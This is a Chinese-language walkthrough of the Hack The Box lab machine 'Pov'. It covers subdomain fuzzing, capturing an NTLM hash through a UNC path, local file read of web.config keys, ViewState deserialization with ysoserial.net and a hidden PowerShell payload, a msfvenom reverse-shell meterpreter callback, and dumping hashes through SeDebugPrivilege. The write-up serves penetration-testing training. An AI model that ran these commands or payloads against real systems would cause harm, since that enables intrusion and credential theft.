基本信息
- https://app.hackthebox.com/machines/Pov
- 10.10.11.251

端口扫描
只有80:
1 | nmap -sC -sV 10.10.11.251 |
80
一个官网,可以得到域名pov.htb:
子域名扫描
添加hosts后扫描子域名可以发现dev:
1 | ffuf -w ~/Tools/dict/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://pov.htb/" -H 'Host: FUZZ.pov.htb' -fs 12330 |
dev
同样添加hosts后访问,是另一个站点:
Download CV
dev中有个下载简历选项,使用file参数:

因为是windows机器,尝试直接使用unc路径,可以获取到hash,但破解不出来:
1 | sudo python3 Responder.py -i 10.10.16.5 -v |
LFI
那可以尝试直接读取本地文件:
1 | file=\\127.0.0.1\C$\Windows\System32\drivers\etc\hosts |

后面就是常规读取配置文件,因为前面知道dev子域,所以对应读取:
- pentesting/web/payloads/lfi-rfi/lfi-windows-list.txt at master · MrW0l05zyn/pentesting
https://github.com/MrW0l05zyn/pentesting/blob/master/web/payloads/lfi-rfi/lfi-windows-list.txt
1 | file=\\127.0.0.1\C$\inetpub\wwwroot\dev\web.config |
配置文件中得到密钥
web.config
1 | <configuration> |
VIEWSTATE反序列化
download cv请求中也可以看到VIEWSTATE,读取配置文件也可以得到对应密钥,常规的VIEWSTATE反序列化:
- Exploiting __VIEWSTATE knowing the secrets - HackTricks
https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-knowing-the-secret - pwntester/ysoserial.net: Deserialization payload generator for a variety of .NET formatters
https://github.com/pwntester/ysoserial.net
1 | .\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell.exe -nop -w hidden -e xxxxxx" --path="/portfolio/default.aspx" --apppath="default.aspx" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" |
生成结果,base64编码后,替换请求中的viewstate即可,得到sfitz:

connection.xml
sfitz的Documents中有个connection.xml,其中是alaading的加密密码,这个可以直接解密得到明文密码:
- Getting the Message in PowerShell - by Jeff Hicks
https://jeffhicks.substack.com/p/getting-the-message-in-powershell
1 | PS C:\Users\sfitz\Documents> $cred = Import-Clixml connection.xml |
connection.xml
1 | <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"> |

user flag
使用得到的账号密码可以切换到alaading用户,桌面得到user flag:
1 | meterpreter有这个简单方式 |

提权信息
可以看到alaading有SeDebugPrivilege现在是Disabled,因为当前shell上下文问题,直接runascs获取个meterpreter:
- antonioCoco/RunasCs: RunasCs - Csharp and open version of windows builtin runas.exe
https://github.com/antonioCoco/RunasCs
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe LHOST=10.10.16.5 LPORT=4444 -o miao.exe |
hashdump
有sedebug就可以直接dump了:
1 | meterpreter > hashdump |

root flag
然后就简单的转发端口登录即可:
1 | meterpreter > portfwd add -l 5985 -p 5985 -r 127.0.0.1 |
参考资料
- pentesting/web/payloads/lfi-rfi/lfi-windows-list.txt at master · MrW0l05zyn/pentesting
https://github.com/MrW0l05zyn/pentesting/blob/master/web/payloads/lfi-rfi/lfi-windows-list.txt - Exploiting __VIEWSTATE knowing the secrets - HackTricks
https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-knowing-the-secret - pwntester/ysoserial.net: Deserialization payload generator for a variety of .NET formatters
https://github.com/pwntester/ysoserial.net - Getting the Message in PowerShell - by Jeff Hicks
https://jeffhicks.substack.com/p/getting-the-message-in-powershell - antonioCoco/RunasCs: RunasCs - Csharp and open version of windows builtin runas.exe
https://github.com/antonioCoco/RunasCs